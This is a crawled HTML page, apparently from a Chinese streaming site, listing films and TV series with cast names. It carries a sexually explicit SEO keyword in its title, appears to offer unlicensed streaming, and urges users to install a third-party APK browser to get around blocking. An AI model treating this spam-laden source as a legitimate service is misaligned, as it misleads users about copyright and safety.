

--- FILE ---
content_type: text/html
request_url: https://www.92kkpp.com/nannvhumohenshuangxiamianchushuidongtaitu.html
body_size: 33061
content:
	<!DOCTYPE html>
<html>
<head>
	  <title>男女互摸很爽下面出水动态图-在线免费观看-92看看电影</title>
  <meta name="keywords" content="男女互摸很爽下面出水动态图" />
  <meta name="description" content="男女互摸很爽下面出水动态图" /> 
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/92kk/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/92kk/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/92kk/statics/css/stui_default.css?0611" type="text/css" />
<script type="text/javascript" src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.3.1/jquery.min.js"></script>
<script type="text/javascript" src="/template/92kk/statics/js/index.js"></script>
<script type="text/javascript" src="/template/92kk/statics/js/stui_default.js"></script>
<script type="text/javascript" src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script>var maccms={"path":"","mid":"2","url":"www.92kkpp.com","wapurl":"www.92kkpp.com","mob_status":"0"};</script>
	<script type="text/javascript">
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.ant-back-top').fadeIn(300); 
		}else{    
			$('.ant-back-top').fadeOut(300);    
		}  
	});
	$('.ant-back-top').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});
</script>
</head>
<body>
    <div class="container">
        <div class="row">
        	<div class="stui-pannel">
        		<div class="stui-pannel__hd">
        			<header class="stui-header clearfix">
	<div class="container">	
		<div class="row">
			<ul class="stui_header__user">
				<li>
					<a href="javascript:;"><i class="iconfont icon-search"></i></a>
					<div class="dropdown search">
						<div class="item"> 
					        <form id="search" name="search" method="get" action="/vodsearch/-------------/" onsubmit="return notnull()">
		    					<input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/>
								<button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button>							
							</form>
					   </div>
					</div>
				</li>
				<li class="visible-xs">
					<a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a>
					<ul class="dropdown type clearfix">
						<li ><a href="/">首页</a></li>
								                <li ><a href="/t/dianying/">电影</a></li>
		                		                <li ><a href="/t/lianxuju/">电视剧</a></li>
		                		                <li ><a href="/t/zongyi/">综艺</a></li>
		                		                <li ><a href="/t/dongman/">动漫</a></li>
		                		                <li ><a href="/t/pic/">美图</a></li>
		                		                <li ><a href="/t/aiqingpian/">爱情片</a></li>
		                		                <li><a href="/gbook/" rel="nofollow">留言</a></li>
		                <li><a href="/label/dizhi.html#app" rel="nofollow" style="color:#009900;">APP下载</a></li>
		                <li><a href="/label/dizhi.html" style="color:#f30;">防走丢</a></li>
					</ul>
				</li>
				<li>
					<a href="javascript:;"><i class="iconfont icon-clock"></i></a>
					<div class="dropdown history">
						<div class="head">
							<a class="historyclean pull-right" href="">清空</a>
							<h5>播放记录</h5>
						</div>
						<ul class="clearfix" id="stui_history">
						</ul>
					</div>
				</li>
			</ul>
			<div class="stui-header__logo">
				<a class="logo" href="/"></a>										  
			</div>
			<ul class="stui-header__menu">
				<li ><a href="/">首页</a></li>
				                <li ><a href="/t/dianying/">电影</a></li>
                                <li ><a href="/t/lianxuju/">电视剧</a></li>
                                <li ><a href="/t/zongyi/">综艺</a></li>
                                <li ><a href="/t/dongman/">动漫</a></li>
                                          <li><a href="/gbook/" rel="nofollow">留言</a></li>
				            <li><a href="/label/dizhi.html#app" rel="nofollow">APP</a></li>
<li><a href="/label/dizhi.html" style="color:#f30;">防走丢</a></li>

			</ul>
			
		</div>	  							    
	</div>
</header>
<script type="text/javascript">
	$(".stui_header__user li a").click(function(){
		$(this).parent().find(".dropdown").toggle();
	});
	function notnull() {
	if (window.document.search.wd.value=="") {
	alert("您未输入任何信息！");
	return false;
	}else {
	return true;
	}
	}
</script>
        		</div>
				<div class="stui-pannel__bd">
							<div class="carousel carousel_default flickity-page">
														    	<div class="stui-banner__item">
									<a href="/v/15225/" class="stui-vodlist__thumb banner" title="仙逆" style="background: url(https://img.87hanju.com/upload/vod/20240319-1/6656d2e7338415fa0247eb432372497f.webp) no-repeat; background-position:50% 50%; background-size: cover;">	
										<span class="pic-text text-center">仙逆 </span>
									</a>	            					
								</div>	
														    	<div class="stui-banner__item">
									<a href="/v/16325/" class="stui-vodlist__thumb banner" title="花间令" style="background: url(https://img.87hanju.com/upload/vod/20240319-1/f01983316bf00e1235c24ea929073fe0.webp) no-repeat; background-position:50% 50%; background-size: cover;">	
										<span class="pic-text text-center">花间令 </span>
									</a>	            					
								</div>	
														    	<div class="stui-banner__item">
									<a href="/v/16323/" class="stui-vodlist__thumb banner" title="小日子" style="background: url(https://img.87hanju.com/upload/vod/20240316-1/3b450d75834e0b07b671922f320c59bc.webp) no-repeat; background-position:50% 50%; background-size: cover;">	
										<span class="pic-text text-center">小日子 </span>
									</a>	            					
								</div>	
									
							</div>
						</div>	


				<style type="text/css">
					.stui-vodlist__thumb.banner{ padding-top: 30%;}
					@media (max-width:767px){.stui-vodlist__thumb.banner{ padding-top: 45%;}}
				</style>
				<!--APP---->
				<div class='www visible-xs'><b>防止屏蔽，安卓用户建议使用“X浏览器”进行本站访问，应用商店直接搜索下载或<a href="https://www.xbext.com/download/xbrowser-release.apk">点此</a>直接下载。</b></div>
				<!--APP---->
        		<div class="stui-pannel__bd">
                	<div class="stui-vodlist__head">
						<h3> 热播推荐</h3>						
					</div>
        			<!-- 热门推荐 -->
        			<ul class="stui-vodlist clearfix">
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/11659/" title="漂亮姐姐" data-original="https://img.87hanju.com/upload/vod/20210826-1/0f1462440ecc411385f7a391be21a6c2.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD中字</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/11659/" title="漂亮姐姐">漂亮姐姐</a></h4>
		<p class="text text-overflow text-muted hidden-xs">图谋,李秀</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16408/" title="野花" data-original="https://img.87hanju.com/upload/vod/20240407-1/001663a52af5dee48990cb22aee2658e.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16408/" title="野花">野花</a></h4>
		<p class="text text-overflow text-muted hidden-xs">Chloe Jenna Arron Villaflor Sheila Snow,Jeric Raval Dominic Roco Sheree</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16407/" title="揉情港都：熟女想爱爱" data-original="https://img.87hanju.com/upload/vod/20240407-1/3e347ab4a568ece5920b9332c2070747.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16407/" title="揉情港都：熟女想爱爱">揉情港都：熟女想爱爱</a></h4>
		<p class="text text-overflow text-muted hidden-xs">白木优子,月本爱,通野未帆 Miho Tono,和田光沙,山本宗介</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16406/" title="欲望号快车1996" data-original="https://img.87hanju.com/upload/vod/20240407-1/222eb1ffb2930770344a5120ed6e6f92.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16406/" title="欲望号快车1996">欲望号快车1996</a></h4>
		<p class="text text-overflow text-muted hidden-xs">詹姆斯·斯派德,霍利·亨特,伊莱亚斯·科泰斯,黛博拉·卡拉·安格,罗姗娜·阿奎特,彼得·麦克内尔,Yolande Julian,Cheryl Swarts,朱达·卡茨,妮基·瓜达尼,Ronn Sarosiak,博伊德·班克斯,Markus Parilo,Alice Poon,John Stoneham Jr.,大卫·柯南伯格,乔丹</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16237/" title="被驯服的女人" data-original="https://img.87hanju.com/upload/vod/20240228-1/03c478b079ee774c6cff9c0ab64d6591.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16237/" title="被驯服的女人">被驯服的女人</a></h4>
		<p class="text text-overflow text-muted hidden-xs">新春</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/15921/" title="她们的情事" data-original="https://img.87hanju.com/upload/vod/20240124-1/c76404f32a9e80a5ba26083694bb0279.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/15921/" title="她们的情事">她们的情事</a></h4>
		<p class="text text-overflow text-muted hidden-xs">康珉宇</p>
	</div>												
</div>												
						</li>
											</ul>
					<!-- end 热门推荐 -->
	                <!-- 分类列表 -->
										<div class="stui-vodlist__head">
						<a class="pull-right" href="/vodshow/dianying-----------/">更多 <i class="iconfont icon-more"></i></a>
						<p>
						                			<a  href="/vodshow/dongzuopian-----------/" class="pull-right text-muted">动作片</a>
                		                			<a  href="/vodshow/xijupian-----------/" class="pull-right text-muted">喜剧片</a>
                		                			<a  href="/vodshow/aiqingpian-----------/" class="pull-right text-muted">爱情片</a>
                		                			<a  href="/vodshow/kehuanpian-----------/" class="pull-right text-muted">科幻片</a>
                		                			<a  href="/vodshow/kongbupian-----------/" class="pull-right text-muted">恐怖片</a>
                		                			<a  href="/vodshow/juqingpian-----------/" class="pull-right text-muted">剧情片</a>
                		                			<a  href="/vodshow/zhanzhengpian-----------/" class="pull-right text-muted">战争片</a>
                		                			<a  href="/vodshow/zainanpian-----------/" class="pull-right text-muted">灾难片</a>
                								</p>
						<h3><a href="/vodshow/dianying-----------/">电影</a></h3>
					</div>
					<ul class="stui-vodlist clearfix">
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/7715/" title="蜀山传" data-original="https://img.87hanju.com/upload/vod/20210405-2/373b3ecfafa4b1cba81520066e549728.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD国语|粤语</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/7715/" title="蜀山传">蜀山传</a></h4>
		<p class="text text-overflow text-muted hidden-xs">郑伊健,张柏芝,古天乐,谭耀文,林熙蕾,洪金宝,章子怡,吴京,刘洵,吴樾</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/12606/" title="小生怕怕" data-original="https://img.87hanju.com/upload/vod/20220204-1/437d7496b493df07c6eef8c850db7d25.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD国语|粤语</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/12606/" title="小生怕怕">小生怕怕</a></h4>
		<p class="text text-overflow text-muted hidden-xs">郑文雅,谭咏麟,姜大卫,黄百鸣,王青,曾志伟</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16371/" title="夜幕将至" data-original="https://img.87hanju.com/upload/vod/20240327-1/cf67ca48cb622ceea51ffbfa183c1e9d.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD国语</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16371/" title="夜幕将至">夜幕将至</a></h4>
		<p class="text text-overflow text-muted hidden-xs">梁戟,佐菲,菅鑫海,柳渭,菅忠英,菅改明,菅艳祥</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16370/" title="第三个嫌疑人" data-original="https://img.87hanju.com/upload/vod/20240327-1/a1ce58c2439a8f9b4ab96e146cc20475.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16370/" title="第三个嫌疑人">第三个嫌疑人</a></h4>
		<p class="text text-overflow text-muted hidden-xs">李丞峰,宋宁,石兆琪,要武,姚金飞,李博</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16361/" title="浩哥闹县衙" data-original="https://img.87hanju.com/upload/vod/20240322-1/bccf6918d9057c883d250598d76ad551.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD国语</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16361/" title="浩哥闹县衙">浩哥闹县衙</a></h4>
		<p class="text text-overflow text-muted hidden-xs">张浩,童飞,赵小锐,吴启华</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/15875/" title="无价之宝" data-original="https://img.87hanju.com/upload/vod/20240113-1/762af275f5237c10705bd514b4d41c84.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>正片</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/15875/" title="无价之宝">无价之宝</a></h4>
		<p class="text text-overflow text-muted hidden-xs">张译,潘斌龙,周依然,程曦,袁晓旭,黄婧仪,郝蕾,张国强,方青卓,张懿曼</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/6628/" title="狼少年" data-original="https://img.87hanju.com/upload/vod/2019-04/15561231157.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>正片</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/6628/" title="狼少年">狼少年</a></h4>
		<p class="text text-overflow text-muted hidden-xs">宋仲基,朴宝英,柳演锡,张荣男</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16346/" title="新九品芝麻官" data-original="https://img.87hanju.com/upload/vod/20240319-1/4fcf0ded3465d79c8cae5da24a30907e.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16346/" title="新九品芝麻官">新九品芝麻官</a></h4>
		<p class="text text-overflow text-muted hidden-xs">彭禺厶,林妍柔,刘子豪,魏璐,黄一山,苑琼丹</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16332/" title="蜘蛛夫人：超感觉醒" data-original="https://img.87hanju.com/upload/vod/20240316-1/df8c7ad978a8323b082f4b4516fd9ce1.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16332/" title="蜘蛛夫人：超感觉醒">蜘蛛夫人：超感觉醒</a></h4>
		<p class="text text-overflow text-muted hidden-xs">达科塔·约翰逊,西德妮·斯威尼,塞莱斯特·奥康纳,伊莎贝拉·莫塞德,塔哈·拉希姆,亚当·斯科特,艾玛·罗伯茨,迈克·艾普斯,佐莎·马梅特,吉尔·亨内斯,Wes Meserve,迈克尔·马尔韦斯蒂,乔什·德伦宁,Austin J. Ryan,Jennifer Markes,迈克·巴什,Dennis Daniel,Ilya Tsymbal,Joe Curtin,Roe Pacheco</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16331/" title="潜行 普通话版" data-original="https://img.87hanju.com/upload/vod/20240316-1/a1a468a08d18d1f9141f54f137f6c636.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>正片</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16331/" title="潜行 普通话版">潜行 普通话版</a></h4>
		<p class="text text-overflow text-muted hidden-xs">刘德华,林家栋,彭于晏,刘雅瑟,任达华,林雪,郑则仕,姜皓文,谈善言,朱鉴然,刘俊谦</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16330/" title="少女斗恶龙" data-original="https://img.87hanju.com/upload/vod/20240316-1/d78dbe91d801e3a7fa09c50d7e3d025b.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>正片</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16330/" title="少女斗恶龙">少女斗恶龙</a></h4>
		<p class="text text-overflow text-muted hidden-xs">米莉·波比·布朗,索瑞·安达斯鲁,罗宾·怀特,安吉拉·贝塞特,尼克·罗宾森,雷·温斯顿,Brooke Carter,Ulli Ackermann,Mens-Sana Tamakloe,Manon Stieglitz,埃尔马诺·桑丘,Rui M Tomas,Rina Martin,Ricky Guillart,Nicole Joseph,Ricarda Clay,Sonya Nisa,Esther Odumade,Brogan Mcfarlane,Sam Sharma</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/7749/" title="第一滴血5：最后的血" data-original="https://img.87hanju.com/upload/vod/20210405-1/37fb9238a305411b13aca178787f4aa2.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>HD中字</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/7749/" title="第一滴血5：最后的血">第一滴血5：最后的血</a></h4>
		<p class="text text-overflow text-muted hidden-xs">西尔维斯特·史泰龙,帕斯·贝加,路易·曼迪勒,奥斯卡·贾恩那达,维特·蒙雷尔,华金·科西奥,杰西卡·马德森,艾德里安娜·巴拉扎,塞尔吉奥·佩里斯-门切塔,阿塔纳斯·斯雷布雷夫,尼克·威特曼,Sheila,Shah,Díana,Bermudez,Dimitri,'Vegas',Thivaios,Marco,de,la,O,Manuel,Uriza,亚伦·科恩</p>
	</div>												
</div>												
						</li>
											</ul>
										<div class="stui-vodlist__head">
						<a class="pull-right" href="/vodshow/lianxuju-----------/">更多 <i class="iconfont icon-more"></i></a>
						<p>
						                			<a  href="/vodshow/guochanju-----------/" class="pull-right text-muted">国产剧</a>
                		                			<a  href="/vodshow/gangtaiju-----------/" class="pull-right text-muted">港台剧</a>
                		                			<a  href="/vodshow/rihanju-----------/" class="pull-right text-muted">日韩剧</a>
                		                			<a  href="/vodshow/oumeiju-----------/" class="pull-right text-muted">欧美剧</a>
                		                			<a  href="/vodshow/xinmatai-----------/" class="pull-right text-muted">新马泰</a>
                								</p>
						<h3><a href="/vodshow/lianxuju-----------/">电视剧</a></h3>
					</div>
					<ul class="stui-vodlist clearfix">
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16324/" title="烈焰" data-original="https://img.87hanju.com/upload/vod/20240316-1/ec54caa58971b19d867d9e5af6a9b12a.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16324/" title="烈焰">烈焰</a></h4>
		<p class="text text-overflow text-muted hidden-xs">任嘉伦,邢菲,祝绪丹,严屹宽,朱正廷,米热,蒋欣,郑希怡,陈乔恩,韩栋,任言恺,徐正溪,何润东,马苏,郭笑天,黄灿灿,刘向京,刘些宁,龙政璇,庞瀚辰,戚砚笛,宋文作,唐国忠,王巍,汪汐潮,赵荀,古子成,杜玉明,曹煜辰,书亚信,孙子航,明道</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16393/" title="难寻" data-original="https://img.87hanju.com/upload/vod/20240403-1/7873ca28bf0d970b27713e55999dd893.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第10集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16393/" title="难寻">难寻</a></h4>
		<p class="text text-overflow text-muted hidden-xs">赵弈钦,沈羽洁,方晓东,郭嘉语,王泽轩,宋昭艺,乌日丽格,吴芊妤,吴添豪,马嘉铭,李曼,黄小超</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16341/" title="与凤行" data-original="https://img.87hanju.com/upload/vod/20240318-1/a925a983e33c50e726427b5faaab5607.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16341/" title="与凤行">与凤行</a></h4>
		<p class="text text-overflow text-muted hidden-xs">赵丽颖,林更新,辛云来,何与,李嘉琦,曾黎,宣璐,刘冠麟,邱心志,黄澄澄,徐海乔,董洁,宋宁峰,周峻纬,王伊瑶,魏子昕,李子峰,黄羿,胡丹丹,周小川,陈震</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16389/" title="川流" data-original="https://img.87hanju.com/upload/vod/20240403-1/8405ace5e566aded0c106b646daa3a38.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第11集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16389/" title="川流">川流</a></h4>
		<p class="text text-overflow text-muted hidden-xs">张铎,余心恬,多妮,韩童生,尚铁龙,王冠</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16392/" title="惜花芷" data-original="https://img.87hanju.com/upload/vod/20240403-1/96ac31304620a8c3d9002bb0f12f008d.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第14集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16392/" title="惜花芷">惜花芷</a></h4>
		<p class="text text-overflow text-muted hidden-xs">胡一天,张婧仪,吴希泽,卢昱晓,边程,胡杏儿,刘佳,海一天,杨明娜,高雄,田淼,方楚彤,胡春杨,梁芷菁,黄思瑞,王乔熙,陈恒,张舒妍,钟小淇,王丽娜,姚筱筱,殷玥</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16376/" title="步步倾心" data-original="https://img.87hanju.com/upload/vod/20240331-1/392f934b660b80f805c2f50a103ed7f5.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第16集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16376/" title="步步倾心">步步倾心</a></h4>
		<p class="text text-overflow text-muted hidden-xs">赵志伟,卢洋洋,常斌,倪美诗,胡博文,张蓝艺</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16356/" title="追风者" data-original="https://img.87hanju.com/upload/vod/20240327-1/c50b3f0f80f6c5a5f8c1fde1766b4878.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16356/" title="追风者">追风者</a></h4>
		<p class="text text-overflow text-muted hidden-xs">王一博,李沁,王阳,张天阳,王学圻,高露,杨昆,兰西雅,刘亭作,朱铁,宋帅</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16396/" title="手术直播间" data-original="https://img.87hanju.com/upload/vod/20240407-1/baf5a3095f24fca7603a01f21f664b2c.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第06集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16396/" title="手术直播间">手术直播间</a></h4>
		<p class="text text-overflow text-muted hidden-xs">张彬彬,代旭,刘敏涛,杨雨潼,袁姗姗,赵志伟,刘冠成,安沺</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16390/" title="又见逍遥" data-original="https://img.87hanju.com/upload/vod/20240403-1/8775af549b31d93f0fb57de20ceefd3e.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第14集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16390/" title="又见逍遥">又见逍遥</a></h4>
		<p class="text text-overflow text-muted hidden-xs">何与,杨雨潼,徐好,李川,胡意旋,叶盛佳,王劲松,吴樾,丁笑滢,田雨,邱心志,曾黎,张子健,杨昆,斓曦,宗峰岩,张磊,王成思,汤晶媚,郑湫泓,汤梦佳,甘婷婷,修庆,郭军,张弓,杨明娜,张春仲,阮圣文</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16375/" title="今天的她们" data-original="https://img.87hanju.com/upload/vod/20240331-1/39e30a7f0591c01fe2070d440ca750f2.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第20集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16375/" title="今天的她们">今天的她们</a></h4>
		<p class="text text-overflow text-muted hidden-xs">宋轶,佘诗曼,李纯,张国立,张超,王仁君,李俊贤</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16410/" title="河流如血2007" data-original="https://img.87hanju.com/upload/vod/20240408-1/2ac9c508d5fa11325107efbd7ed4616f.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16410/" title="河流如血2007">河流如血2007</a></h4>
